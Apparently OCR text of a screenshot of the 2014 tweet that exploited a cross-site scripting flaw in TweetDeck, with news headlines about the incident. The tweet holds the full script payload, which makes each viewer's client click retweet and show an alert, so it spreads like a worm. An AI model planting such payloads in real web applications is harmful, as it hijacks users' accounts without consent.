 Discover
Me
Search Twitter
*andy
@derGeruhn
Following
<script
class="xss">$('.xss').parents().eq(1).find('a'
).eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
75,811 10,539
11:36 AM - 11 Jun 2014
Related headlines
TweetDeck Hacked—Panic (And Rickrolling) Ensues
WIRED @WIRED
g
Tweetdeck vulnerability found by teen trying to code emoji heart
The Guardian @guardian
THR
TweetDeck Hacked: Same Message Getting Retweeted Multiple Times by Users
Hollywood Reporter @THR
Show 5 more